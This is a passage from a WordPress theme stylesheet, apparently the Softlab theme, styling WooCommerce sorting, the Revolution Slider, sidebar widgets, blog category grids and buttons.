  }
  .wgl-woocommerce-sorting p.woocommerce-result-count {
    width: 100%;
    margin: 0 0 20px 0;
    text-align: right;
  }
  .wgl-woocommerce-sorting form.woocommerce-ordering {
    width: 100%;
    margin: 0 0 30px 0;
  }

  .woocommerce table.shop_attributes th {
    width: auto;
  }

  .woocommerce div.product .woocommerce-tabs .panel table.shop_attributes th {
    padding: 14px 20px;
  }

  .woocommerce .softlab_module_message_box .message_text {
    display: flex;
    flex-direction: column-reverse;
  }
  .woocommerce .softlab_module_message_box .message_text a {
    width: max-content;
  }
}
@media only screen and (max-width: 426px) {
  .woocommerce .softlab_module_message_box .message_text {
    line-height: inherit;
  }
}
/* ==================== ##Revolution Slider ==================== */
.rev_slider .tp-caption a {
  color: inherit;
  transition: all 0.3s ease;
}
.rev_slider .tp-caption .softlab_module_social a {
  line-height: 26px !important;
  transition: all 0.3s ease !important;
}

.add_wave_rev_slider .rev_slider_wrapper > .rev_slider:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 22;
  bottom: 0;
  width: 100%;
  background: url(../img/wave_rev.svg);
  height: 50%;
  background-size: 100% 100%;
}

/* ==================== ##Widgets Base ==================== */
body .footer .tagcloud a {
  background: #fff;
}

body .widget {
  position: relative;
  z-index: 1;
}
body .widget:not(:first-child) {
  padding-top: 38px;
}
body .widget .widget-title {
  text-align: center;
  margin-bottom: 25px;
  position: relative;
  padding-bottom: 15px;
}
body .widget .widget-title:before {
  content: "";
  display: block;
  width: 100%;
  background: #e5e5e5;
  height: 1px;
  position: absolute;
  bottom: 0;
}
body .widget .widget-title:after {
  display: block;
  content: "";
  width: 40px;
  height: 3px;
  bottom: -0.5px;
  left: 50%;
  margin-left: -20px;
  position: absolute;
}
body .widget .widget-title .widget-title_wrapper {
  font-size: 16px;
  line-height: 1.6;
  text-align: center;
  font-weight: 600;
  padding: 0 8px;
  position: relative;
  z-index: 1;
  display: inline-block;
  letter-spacing: 0;
  text-transform: uppercase;
}
body .widget .widget-title .rsswidget {
  margin-right: 5px;
  line-height: 0;
}
body .widget .widget-title .rsswidget img {
  margin-top: 6px;
}
body .widget ul li {
  font-weight: 600;
  font-size: 16px;
  line-height: 36px;
}
body .widget ul li a {
  color: inherit;
  transition: all 0.3s ease;
}
body .widget ul li:before {
  display: none;
}
body .widget > ul,
body .widget > div > ul {
  padding-bottom: 0;
}
body .widget > #recentcomments {
  margin-top: -11px;
}
body .widget > ul > li li,
body .widget > div > ul > li li {
  padding-top: 10px;
  padding-bottom: 0;
  padding-left: 20px;
}
body .widget_archive ul, body .widget_recent_entries ul, body .widget_categories ul, body .widget_product_categories ul, body .widget_meta ul {
  margin-top: -11px;
}
body .widget_archive ul li:before, body .widget_recent_entries ul li:before, body .widget_categories ul li:before, body .widget_product_categories ul li:before, body .widget_meta ul li:before {
  display: block;
  content: "";
  width: 5px;
  height: 5px;
  border-radius: 50%;
  position: absolute;
  z-index: 1;
  left: 2px;
  top: 18px;
  color: inherit;
}
body .widget_archive ul li ul li:last-child, body .widget_recent_entries ul li ul li:last-child, body .widget_categories ul li ul li:last-child, body .widget_product_categories ul li ul li:last-child, body .widget_meta ul li ul li:last-child {
  border-bottom: 0;
}
body .widget_archive ul ul, body .widget_recent_entries ul ul, body .widget_categories ul ul, body .widget_product_categories ul ul, body .widget_meta ul ul {
  margin-top: 0;
}
body .widget_archive ul ul li:before, body .widget_recent_entries ul ul li:before, body .widget_categories ul ul li:before, body .widget_product_categories ul ul li:before, body .widget_meta ul ul li:before {
  top: 25px;
}
body .widget_categories ul li, body .widget_product_categories ul li {
  padding-left: 0;
}
body .widget_categories ul li a, body .widget_product_categories ul li a {
  position: relative;
  padding-left: 20px;
}
body .widget_categories ul li li, body .widget_product_categories ul li li {
  padding-top: 0;
}
body .widget_categories ul li, body .widget_product_categories ul li, body .widget_meta ul li, body .widget_archive ul li {
  transition: all 0.3s ease;
}
body .widget_categories ul li img, body .widget_product_categories ul li img, body .widget_meta ul li img, body .widget_archive ul li img {
  max-width: 40px;
  margin-right: 15px;
  vertical-align: middle;
  margin-top: -2px;
}
body .widget_categories ul li .post_count,
body .widget_categories ul li .count, body .widget_product_categories ul li .post_count,
body .widget_product_categories ul li .count, body .widget_meta ul li .post_count,
body .widget_meta ul li .count, body .widget_archive ul li .post_count,
body .widget_archive ul li .count {
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  box-sizing: border-box;
  color: #8b9baf;
  transition: all 0.3s ease;
  display: inline-block;
}
body .widget_categories ul li ul li .post_count,
body .widget_categories ul li ul li .count, body .widget_product_categories ul li ul li .post_count,
body .widget_product_categories ul li ul li .count, body .widget_meta ul li ul li .post_count,
body .widget_meta ul li ul li .count, body .widget_archive ul li ul li .post_count,
body .widget_archive ul li ul li .count {
  top: 0;
}
body .widget_categories ul li:before, body .widget_product_categories ul li:before, body .widget_meta ul li:before, body .widget_archive ul li:before {
  display: none;
}
body .widget_categories ul li > a:before, body .widget_categories ul li > a:after, body .widget_product_categories ul li > a:before, body .widget_product_categories ul li > a:after, body .widget_meta ul li > a:before, body .widget_meta ul li > a:after, body .widget_archive ul li > a:before, body .widget_archive ul li > a:after {
  position: absolute;
  content: "";
  z-index: 1;
  background: #8b9baf;
  width: auto;
  height: auto;
  border-radius: 0;
  transition: all 0.3s ease;
}
body .widget_categories ul li > a:before, body .widget_product_categories ul li > a:before, body .widget_meta ul li > a:before, body .widget_archive ul li > a:before {
  width: 8px;
  height: 2px;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}
body .widget_categories ul li > a:after, body .widget_product_categories ul li > a:after, body .widget_meta ul li > a:after, body .widget_archive ul li > a:after {
  width: 2px;
  height: 8px;
  left: 3px;
  top: 50%;
  transform: translateY(-50%);
}
body .widget_categories ul li ul li:last-child, body .widget_product_categories ul li ul li:last-child, body .widget_meta ul li ul li:last-child, body .widget_archive ul li ul li:last-child {
  padding-bottom: 0;
}
body .widget_categories ul li ul li:after, body .widget_product_categories ul li ul li:after, body .widget_meta ul li ul li:after, body .widget_archive ul li ul li:after {
  bottom: initial;
  top: 0;
}
body .widget_categories a, body .widget_product_categories a, body .widget_meta a, body .widget_archive a {
  text-transform: capitalize;
  padding-right: 0;
  display: inline-block;
}
body .widget_comments > ul > li:before {
  content: "\f109";
  position: relative;
  z-index: 1;
  font-family: flaticon;
  top: 0;
  width: auto;
  height: auto;
  display: inline-block !important;
  vertical-align: middle;
  background-color: transparent !important;
  margin-right: 10px;
}
body .widget_recent_entries ul li {
  line-height: 30px;
  padding: 3px 0 3px 0;
}
body .widget_recent_entries ul li a {
  line-height: 24px;
  display: inline-block;
  padding-left: 25px;
  position: relative;
}
body .widget_recent_entries ul li a:before {
  font-family: "flaticon";
  content: "\f14d";
  font-size: 14px;
  width: 0;
  height: 0;
  left: 0px;
  top: 0;
  position: absolute;
  font-weight: 400;
}
body .widget_recent_entries ul li .post-date {
  font-size: 0.8em;
  float: right;
}
body .widget_recent_entries ul li:before {
  display: none;
}
body .widget_recent_entries ul li:after {
  content: "";
  clear: both;
  display: table;
}
body .widget_pages ul {
  margin-top: -11px;
}
body .widget_pages ul ul {
  margin-top: 0;
}
body .widget_recent_comments ul li, body .widget_pages ul li {
  padding: 3px 0;
  line-height: 30px;
}
body .widget_recent_comments > ul > li:before {
  top: 0;
  display: inline-block !important;
  background-color: transparent !important;
  width: auto;
  height: auto;
  position: relative;
  vertical-align: middle;
  margin-right: 10px;
  transition: color 400ms;
  content: "\f104";
  font-family: flaticon;
  color: inherit;
  font-weight: 400;
}
body .widget_rss .widget-title > a {
  font-size: 20px;
  line-height: 1.4;
  text-align: center;
  font-weight: 500;
  margin-bottom: 12px;
  padding-bottom: 12px;
  position: relative;
  text-transform: capitalize;
  letter-spacing: 0.01em;
}
body .widget_rss .widget-title > a img {
  display: none;
}
body .widget_rss ul li {
  padding: 40px 0 0 0;
}
body .widget_rss ul li:first-child {
  padding-top: 0;
}
body .widget_rss ul li .rsswidget {
  font-size: 18px;
  font-weight: 400;
  line-height: 28px;
  display: inline-block;
}
body .widget_rss ul li .rss-date {
  font-size: 16px;
  display: block;
  font-style: normal;
  line-height: 1.5;
  margin: 0 0 20px;
}
body .widget_rss ul li .rssSummary {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 15px;
}
body .widget_rss ul li cite {
  display: block;
  position: relative;
  margin-top: 0;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  text-transform: capitalize;
  color: #7e7e7e;
}
body .widget_rss ul li cite:before {
  content: "–";
  margin-right: 5px;
}
body .widget .select__field:before {
  line-height: 48px;
}
body .widget select {
  width: 100%;
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
  border: 0;
  height: 48px;
}
body .widget select:focus, body .widget select:active {
  background: #fff;
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
}

.wp-block-archives-dropdown {
  display: inline-block;
  position: relative;
}
.wp-block-archives-dropdown:before {
  content: "\f0d7";
  display: block;
  position: absolute;
  z-index: 0;
  right: 20px;
  font-family: "Font Awesome 5 Free";
  font-size: 14px;
  font-weight: 600;
  line-height: 48px;
  pointer-events: none;
}
.wp-block-archives-dropdown select {
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
  border: 0;
  height: 48px;
  min-width: 270px;
}
.wp-block-archives-dropdown select:focus, .wp-block-archives-dropdown select:active {
  background: #fff;
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
}

.wp-block-archives-dropdown {
  display: inline-block;
  position: relative;
}
.wp-block-archives-dropdown select {
  min-width: 270px;
}

ul.wp-block-archives.wp-block-archives-list li:before {
  display: none;
}
ul.wp-block-archives.wp-block-archives-list li a {
  color: inherit;
}
ul.wp-block-archives.wp-block-archives-list li a:before, ul.wp-block-archives.wp-block-archives-list li a:after {
  position: absolute;
  content: "";
  z-index: 1;
  background: #8b9baf;
  width: auto;
  height: auto;
  border-radius: 0;
  transition: all 0.3s ease;
}
ul.wp-block-archives.wp-block-archives-list li a:before {
  width: 8px;
  height: 2px;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}
ul.wp-block-archives.wp-block-archives-list li a:after {
  width: 2px;
  height: 8px;
  left: 3px;
  top: 50%;
  transform: translateY(-50%);
}

ul.wp-block-latest-posts li:before {
  display: none;
}
ul.wp-block-latest-posts li a {
  color: inherit;
}
ul.wp-block-latest-posts li a:before {
  font-family: "flaticon";
  content: "\f14d";
  font-size: 14px;
  width: 0;
  height: 0;
  left: 0px;
  top: 13px;
  line-height: 1;
  position: absolute;
}

ul.wp-block-categories.wp-block-categories-list li {
  padding-left: 0;
}
ul.wp-block-categories.wp-block-categories-list li:before {
  display: none;
}
ul.wp-block-categories.wp-block-categories-list li a {
  position: relative;
  padding-left: 20px;
  color: inherit;
}
ul.wp-block-categories.wp-block-categories-list li a:before, ul.wp-block-categories.wp-block-categories-list li a:after {
  position: absolute;
  content: "";
  z-index: 1;
  background: #8b9baf;
  width: auto;
  height: auto;
  border-radius: 0;
  transition: all 0.3s ease;
}
ul.wp-block-categories.wp-block-categories-list li a:before {
  width: 8px;
  height: 2px;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}
ul.wp-block-categories.wp-block-categories-list li a:after {
  width: 2px;
  height: 8px;
  left: 3px;
  top: 50%;
  transform: translateY(-50%);
}
ul.wp-block-categories.wp-block-categories-list li .post_count {
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  box-sizing: border-box;
  color: #8b9baf;
  transition: all 0.3s ease;
  display: inline-block;
}
ul.wp-block-categories.wp-block-categories-list > li li {
  padding-left: 20px;
}

/* ==================== #Search ==================== */
body .widget_search .search-form, body .widget_search .woocommerce-product-search,
body .widget_product_search .search-form,
body .widget_product_search .woocommerce-product-search {
  position: relative;
  z-index: 1;
}
body .widget_search .search-form .search-field, body .widget_search .woocommerce-product-search .search-field,
body .widget_product_search .search-form .search-field,
body .widget_product_search .woocommerce-product-search .search-field {
  width: 100%;
  height: 48px;
  padding: 0px 50px 0 20px;
  border: 0;
  outline: none;
  font-weight: 400;
  background: transparent;
  overflow: hidden;
  margin-bottom: 0;
  color: #97a0aa;
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
  margin-bottom: 12px;
}
body .widget_search .search-form .search-field::placeholder, body .widget_search .woocommerce-product-search .search-field::placeholder,
body .widget_product_search .search-form .search-field::placeholder,
body .widget_product_search .woocommerce-product-search .search-field::placeholder {
  font-size: 16px;
  font-weight: 400;
  transition: all 0.5s;
  color: #97a0aa;
}
body .widget_search .search-form .search-field:focus::placeholder, body .widget_search .woocommerce-product-search .search-field:focus::placeholder,
body .widget_product_search .search-form .search-field:focus::placeholder,
body .widget_product_search .woocommerce-product-search .search-field:focus::placeholder {
  opacity: 0;
}
body .widget_search .search-form .search-field:focus, body .widget_search .search-form .search-field :active, body .widget_search .woocommerce-product-search .search-field:focus, body .widget_search .woocommerce-product-search .search-field :active,
body .widget_product_search .search-form .search-field:focus,
body .widget_product_search .search-form .search-field :active,
body .widget_product_search .woocommerce-product-search .search-field:focus,
body .widget_product_search .woocommerce-product-search .search-field :active {
  border: 0;
  background: #fff;
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
}
body .widget_search .search-form .search-button,
body .widget_search .search-form button[type=submit], body .widget_search .search-form:after, body .widget_search .woocommerce-product-search .search-button,
body .widget_search .woocommerce-product-search button[type=submit], body .widget_search .woocommerce-product-search:after,
body .widget_product_search .search-form .search-button,
body .widget_product_search .search-form button[type=submit],
body .widget_product_search .search-form:after,
body .widget_product_search .woocommerce-product-search .search-button,
body .widget_product_search .woocommerce-product-search button[type=submit],
body .widget_product_search .woocommerce-product-search:after {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 20px;
  width: 25px;
  height: 48px;
  font-size: 0;
  text-align: center;
  opacity: 0;
  padding: 0;
  margin: 0;
  cursor: pointer;
}
body .widget_search .search-form .search-button, body .widget_search .woocommerce-product-search .search-button,
body .widget_product_search .search-form .search-button,
body .widget_product_search .woocommerce-product-search .search-button {
  z-index: 2;
}
body .widget_search .search-form:after, body .widget_search .woocommerce-product-search:after,
body .widget_product_search .search-form:after,
body .widget_product_search .woocommerce-product-search:after {
  content: "";
  background: url(../img/icons/search/search.svg);
  line-height: 0;
  font-size: 0;
  display: block;
  transform: translate(0, 0);
  opacity: 1;
  transition: all 0.4s;
  right: 20px;
  width: 20px;
  height: 20px;
  top: 50%;
  margin-top: -10px;
  background: #97a0aa;
  -webkit-mask: url(../img/icons/search/search.svg) no-repeat 50% 50%;
  mask: url(../img/icons/search/search.svg) no-repeat 50% 50%;
  mask-size: cover;
  -webkit-mask: url(../img/icons/search/search.svg) no-repeat 50% 50%;
  -webkit-mask-size: cover;
}

/* ==================== #Recent Posts ==================== */
body .widget_wgl_posts .recent-posts-widget {
  padding: 0;
  margin-top: -5px;
  margin-bottom: 15px;
}
body .widget_wgl_posts .recent-posts-widget li {
  padding: 0;
  line-height: inherit;
}
body .widget_wgl_posts .recent-posts-widget li img {
  float: left;
  max-width: 80px;
  margin-top: 4px;
  border-radius: 15px;
}
body .widget_wgl_posts .recent-posts-widget li:after {
  content: "";
  clear: both;
  position: relative;
  display: table;
  height: 0;
}
body .widget_wgl_posts .recent-posts-widget li:not(:first-child) {
  margin-top: 26px;
}
body .widget_wgl_posts .recent-posts-widget .recent-posts-image_wrapper {
  overflow: hidden;
  margin-right: 20px;
}
body .widget_wgl_posts .recent-posts-widget .recent-posts-image_wrapper,
body .widget_wgl_posts .recent-posts-widget .recent-posts-content_wrapper {
  float: left;
}
body .widget_wgl_posts .recent-posts-widget .with_image .recent-posts-content_wrapper {
  width: calc(100% - 100px);
}
body .widget_wgl_posts .recent-posts-widget .meta-wrapper {
  padding: 0;
  background: transparent;
  font-size: 13px;
  font-weight: 500;
  margin-bottom: -15px;
  color: #8b9baf;
}
body .widget_wgl_posts .recent-posts-widget .meta-wrapper * {
  line-height: 40px;
}
body .widget_wgl_posts .recent-posts-widget .recent-posts-content_wrapper {
  width: calc(100% - 20px);
}
body .widget_wgl_posts .recent-posts-widget .post_title {
  font-size: 16px;
  line-height: 22px;
  margin-top: 8px;
  font-weight: 500 !important;
}
body .widget_wgl_posts .recent-posts-widget .post_title a {
  font-weight: 500;
}
body .widget_wgl_posts .recent-posts-widget .counter_posts {
  font-size: 16px;
  font-weight: 500;
  color: #fff;
  width: 30px;
  height: 30px;
  line-height: 24px;
  text-align: center;
  border: 3px solid #fafafa;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 50%;
  margin-left: -13px;
  margin-top: -15px;
}
body .widget_postshero .with_image .recent-posts-content {
  height: 240px;
  position: relative;
}
body .widget_postshero .post_title {
  font-size: 22px;
}
body .widget_postshero .post_title a:hover {
  opacity: 0.8;
}
body .widget_postshero .meta-wrapper {
  background: rgba(18, 19, 20, 0.4);
  color: #ffffff;
  font-size: 12px;
  display: flex;
  align-self: flex-start;
  padding: 0 10px;
}
body .widget_postshero .post_cat a {
  color: #ffffff;
  font-size: 11px;
  text-transform: uppercase;
  font-weight: 500;
  padding: 3px 10px;
}
body .widget_postshero .post_cat a:hover {
  background: rgba(18, 19, 20, 0.4);
}
body .widget_postshero .meta-data:before {
  content: "\f148";
  font-family: "Flaticon";
  font-size: 12px;
  display: inline-block;
  border: 0;
  vertical-align: middle;
  margin-right: 7px;
  color: #ffffff;
}
body .widget_postshero li {
  padding: 0 !important;
  line-height: inherit;
}
body .widget_postshero li:not(:last-child) {
  margin-bottom: 30px;
}
body .widget_postshero li:after {
  display: none;
}
body .widget_postshero li.with_image .recent-posts-content_wrapper {
  position: absolute;
  z-index: 1;
  bottom: 0;
  width: 100%;
  height: 100%;
  padding: 20px;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
}
body .widget_postshero li.with_image .recent-posts-image_wrapper:before, body .widget_postshero li.with_image .recent-posts-image_wrapper:after {
  content: "";
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: all 0.5s;
}
body .widget_postshero li.with_image .recent-posts-image_wrapper:before {
  background: linear-gradient(to top, #000020 0, rgba(0, 0, 0, 0) 60%);
  opacity: 0.4;
}
body .widget_postshero li.with_image .recent-posts-image_wrapper:after {
  background: #000020;
  opacity: 0;
}
body .widget_postshero li.with_image:hover .recent-posts-image_wrapper:before {
  opacity: 0;
}
body .widget_postshero li.with_image:hover .recent-posts-image_wrapper:after {
  opacity: 0.4;
}
body .widget_postshero li.with_image .post_cat {
  position: absolute;
  z-index: 1;
  top: 20px;
  left: 20px;
  line-height: 1;
}
body .widget_postshero li.with_image .post_title {
  margin-bottom: 15px;
}
body .widget_postshero li.with_image .post_title a {
  color: #ffffff;
  font-weight: 500;
}

/* ==================== #Tagcloud ==================== */
.tagcloud {
  font-size: 0;
  line-height: 0;
  margin-bottom: -10px;
}
.tagcloud a {
  position: relative;
  z-index: 1;
  display: inline-block;
  font-size: 14px !important;
  line-height: 28px;
  font-weight: 400;
  margin-right: 10px;
  margin-bottom: 10px;
  padding: 0 12px;
  transition: all 0.4s;
  border: 0;
  background: #f7f9fd;
  color: #767676;
  border-radius: 5px;
  text-transform: lowercase;
}
.tagcloud a:hover {
  background: #fff;
  box-shadow: 0px 6px 13px 0px rgba(145, 145, 145, 0.3);
}

/* ==================== #Navigation Menu ==================== */
body .widget_nav_menu .menu-main-container {
  margin-top: -11px;
}
body .widget_nav_menu ul.menu li {
  line-height: 26px;
}
body .widget_nav_menu ul.menu > li {
  padding-left: 0;
}
body .widget_nav_menu ul.menu > li li {
  padding-left: 14px;
  padding-top: 5px;
  padding-bottom: 5px;
}
body .widget_nav_menu ul.menu > li > a {
  display: block;
  padding: 5px 0;
}
body .widget_nav_menu ul.menu .sub-menu > li:last-child:after {
  display: none;
}
body .widget_nav_menu ul.menu > .menu-item-has-children .sub-menu .menu-item-has-children {
  padding-bottom: 0;
}
body .widget_nav_menu ul.menu > .menu-item-has-children .sub-menu .menu-item-has-children > a {
  display: block;
  margin-bottom: 5px;
}

/* ==================== #Author ==================== */
.author-widget_wrapper {
  background-position: center;
  background-repeat: no-repeat;
  text-align: center;
  position: relative;
}
.author-widget_wrapper > * + .author-widget_social {
  margin-top: 21px;
}
.author-widget_img-wrapper {
  margin-bottom: 16px;
  position: relative;
  display: inline-block;
  width: 170px;
  height: 170px;
  padding: 5px;
  border-radius: 50%;
}
.author-widget_img-wrapper img {
  width: 115px;
  border-radius: 50%;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  z-index: 2;
}
.author-widget_img-wrapper:before {
  content: "";
  position: absolute;
  z-index: 1;
  left: 0;
  top: 10%;
  width: 100%;
  height: 100%;
  box-shadow: 0px 0px 25px 0px CurrentColor, 0px 0px 25px 0px CurrentColor inset;
  border-radius: 50%;
  opacity: 0.2;
}
.author-widget_img-wrapper:after {
  background-clip: border-box;
  background-origin: border-box;
  background: #fff;
  width: calc(100% - 10px);
  height: calc(100% - 10px);
  display: block;
  content: "";
  position: absolute;
  left: 5px;
  top: 5px;
  border-radius: 50%;
}
.author-widget_title {
  font-size: 24px;
  line-height: 24px;
  font-weight: 600;
  margin-bottom: 17px;
  color: #252525;
}
.author-widget_text {
  line-height: 30px;
  margin: 0;
  padding: 0 2px;
}
.author-widget_social a {
  font-size: 14px;
  font-weight: 400;
  line-height: 30px;
  text-align: center;
  width: 30px;
  height: 30px;
  display: inline-block;
  position: relative;
  color: #bcc8d7;
  border-radius: 50%;
}
.author-widget_social a.fa-twitter:hover {
  color: #1da1f2;
}
.author-widget_social a.fa-facebook:hover {
  color: #3b5998;
}
.author-widget_social a.fa-linkedin:hover {
  color: #007bb5;
}
.author-widget_social a.fa-instagram:hover {
  color: #c32aa3;
}
.author-widget_social a:hover {
  box-shadow: 0px 6px 13px 0px rgba(0, 0, 0, 0.1);
}
.author-widget_social-link {
  margin: 0 4px;
}
.author-widget_img_sign-wrapper {
  width: 140px;
  margin: 25px auto 0;
  text-align: center;
}

/* ==================== #Text Widget ==================== */
.textwidget p:last-child {
  margin-bottom: 0;
}

/* ==================== #Banner ==================== */
.widget.softlab_widget.softlab_banner-widget {
  padding: 40px 0 54px;
  text-align: center;
  background-size: cover;
  background-position: center center;
  max-width: 370px;
  margin-top: 60px;
  border-radius: 30px;
}
.widget.softlab_widget.softlab_banner-widget.without_logotype {
  padding-top: 114px;
}
.widget.softlab_widget.softlab_banner-widget .banner-widget_img-wrapper {
  margin-bottom: 20px;
  max-width: 62%;
  margin: 0 auto 34px;
  text-align: center;
}
.widget.softlab_widget.softlab_banner-widget .banner-widget_text_sub {
  font-size: 22px;
  margin-bottom: 7px;
  font-weight: 400;
  color: #fff;
  line-height: 30px;
}
.widget.softlab_widget.softlab_banner-widget .banner-widget_text {
  font-size: 24px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 14px;
  line-height: 30px;
}
.widget.softlab_widget.softlab_banner-widget .banner-widget_text .tags_title:after {
  content: "</>";
  display: inline-block;
  font-size: 24px;
  font-weight: 600;
  letter-spacing: 0;
  margin-left: 5px;
}
.widget.softlab_widget.softlab_banner-widget .banner-widget_text_bg {
  font-size: 60px;
  font-weight: 900;
  color: #fffefe;
  text-transform: uppercase;
  margin-top: -20px;
  position: relative;
  text-align: center;
  z-index: -1;
}
.widget.softlab_widget.softlab_banner-widget .banner-widget_button {
  display: inline-block;
  padding: 13px 30px;
  line-height: 24px;
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  box-sizing: border-box;
  border-width: 0;
  text-transform: capitalize;
  margin: 0;
  border-radius: 25px;
  background: transparent;
  position: relative;
}
.widget.softlab_widget.softlab_banner-widget .banner-widget_button span {
  position: relative;
  z-index: 1;
}
.widget.softlab_widget.softlab_banner-widget .banner-widget_button:after {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  opacity: 0;
  transition: inherit;
  content: "";
}
.widget.softlab_widget.softlab_banner-widget .banner-widget_button:hover {
  color: #fff;
  background-color: transparent;
}
.widget.softlab_widget.softlab_banner-widget .banner-widget_button:hover:after {
  opacity: 1;
}

/* ==================== #Gallery ==================== */
body .widget_media_gallery .gallery {
  margin: -5px !important;
  padding-bottom: 15px;
}
body .widget_media_gallery .gallery-item {
  margin: 0 !important;
}
body .widget_media_gallery .gallery-item .gallery-icon {
  margin: 5px;
  position: relative;
  z-index: 1;
  overflow: hidden;
  border-radius: 15px;
}
body .widget_media_gallery .gallery-item .gallery-icon > a {
  display: block;
}
body .widget_media_gallery .gallery-item .gallery-icon a:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  opacity: 0;
  transition: opacity 0.4s;
  background: #000;
  border-radius: inherit;
}
body .widget_media_gallery .gallery-item .gallery-icon a:hover:before {
  opacity: 0.4;
}
body .widget_media_gallery .gallery-item img {
  border: 0 !important;
}
body .widget_media_gallery .gallery .gallery-caption {
  display: none;
}

/* ==================== #Calendar ==================== */
body .widget_calendar .calendar_wrap {
  width: 100%;
  max-width: 370px;
  margin-bottom: 10px;
}
body .widget_calendar .calendar_wrap table td {
  font-size: 14px;
  padding: 4px 0px;
  position: relative;
  z-index: 1;
  text-align: center;
}
body .widget_calendar .calendar_wrap table td > a {
  display: inline-block;
  width: 100%;
  height: 100%;
  color: #ffffff;
}
body .widget_calendar .calendar_wrap table td#today {
  color: #ffffff;
}
body .widget_calendar .calendar_wrap table tr {
  border: 0;
}
body .widget_calendar .calendar_wrap table th {
  padding: 5px 0px;
  text-align: center;
}
body .widget_calendar .calendar_wrap table caption {
  font-size: 18px;
  padding: 7px;
  color: #ffffff;
}
body .widget_calendar .calendar_wrap table tfoot {
  display: none;
}
body .widget_calendar .calendar_wrap table td#today:before,
body .widget_calendar .calendar_wrap tbody td > a:before {
  content: "";
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.footer .calendar_wrap tbody,
.footer .calendar_wrap td#today {
  color: inherit;
}

/* ==================== #Mailchimp ==================== */
.widget-mailchimp .mc4wp-form-fields input[type=submit] {
  padding: 7px 15px;
  height: 45px;
  width: 100%;
  font-weight: 600;
}
.widget-mailchimp .mc4wp-form-fields input[type=email] {
  text-align: center;
  margin-bottom: 10px;
  width: 100%;
}
.widget-mailchimp .mc4wp-alert p {
  text-align: center;
}

/* ==================== ##Blog Categories ==================== */
.softlab_module_cats {
  text-align: center;
  margin-left: -15px;
  margin-right: -15px;
}
.softlab_module_cats.items-1 .cats_item-wrap {
  width: 100%;
}
.softlab_module_cats.items-1 .cats_item-wrap:nth-child(2) {
  clear: left;
}
.softlab_module_cats.items-1 .cats_item-wrap:nth-child(n+3) {
  clear: left;
}
.softlab_module_cats.items-2 .cats_item-wrap {
  width: 50%;
}
.softlab_module_cats.items-2 .cats_item-wrap:nth-child(3) {
  clear: left;
}
.softlab_module_cats.items-2 .cats_item-wrap:nth-child(2n+5) {
  clear: left;
}
.softlab_module_cats.items-3 .cats_item-wrap {
  width: 33.33333%;
}
.softlab_module_cats.items-3 .cats_item-wrap:nth-child(4) {
  clear: left;
}
.softlab_module_cats.items-3 .cats_item-wrap:nth-child(3n+7) {
  clear: left;
}
.softlab_module_cats.items-4 .cats_item-wrap {
  width: 25%;
}
.softlab_module_cats.items-4 .cats_item-wrap:nth-child(5) {
  clear: left;
}
.softlab_module_cats.items-4 .cats_item-wrap:nth-child(4n+9) {
  clear: left;
}
.softlab_module_cats.items-5 .cats_item-wrap {
  width: 20%;
}
.softlab_module_cats.items-5 .cats_item-wrap:nth-child(6) {
  clear: left;
}
.softlab_module_cats.items-5 .cats_item-wrap:nth-child(5n+11) {
  clear: left;
}
.softlab_module_cats.items-6 .cats_item-wrap {
  width: 16.66666%;
}
.softlab_module_cats.items-6 .cats_item-wrap:nth-child(7) {
  clear: left;
}
.softlab_module_cats.items-6 .cats_item-wrap:nth-child(6n+13) {
  clear: left;
}
.softlab_module_cats .cats_item {
  position: relative;
  z-index: 1;
  background-size: cover;
  background-position: center;
  height: 350px;
  background-color: #313131;
}
.softlab_module_cats .cats_item:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #313131;
  opacity: 0;
  transition: all 0.5s;
}
.softlab_module_cats .cats_item-wrap {
  padding: 0 15px 30px;
  float: left;
}
.softlab_module_cats .cats_item-link {
  display: flex;
  height: 100%;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.softlab_module_cats .cats_item-title {
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
}
.softlab_module_cats .cats_item-count {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 50%;
  font-size: 14px;
  color: #ffffff;
  padding: 3px 20px;
  transform: translate(-50%, 50%);
}
.softlab_module_cats .cats_item-image + .cats_item-title {
  margin-top: 7px;
}
.softlab_module_cats .cats_item:hover:before {
  opacity: 0.4;
}
.softlab_module_cats .softlab_module_carousel .slick-prev {
  left: 10px;
}
.softlab_module_cats .softlab_module_carousel .slick-next {
  right: 10px;
}
.softlab_module_cats .softlab_module_carousel:hover .slick-prev {
  left: 20px;
}
.softlab_module_cats .softlab_module_carousel:hover .slick-next {
  right: 20px;
}

/* ==================== ##Button ==================== */
.wgl_button {
  position: relative;
  z-index: 20;
  transition: 0.4s;
}
.wgl_button .wgl_button_link {
  position: relative;
  z-index: 1;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 20px;
  border-style: solid;
  border-width: 1px;
  border-radius: 65px;
  line-height: 2;
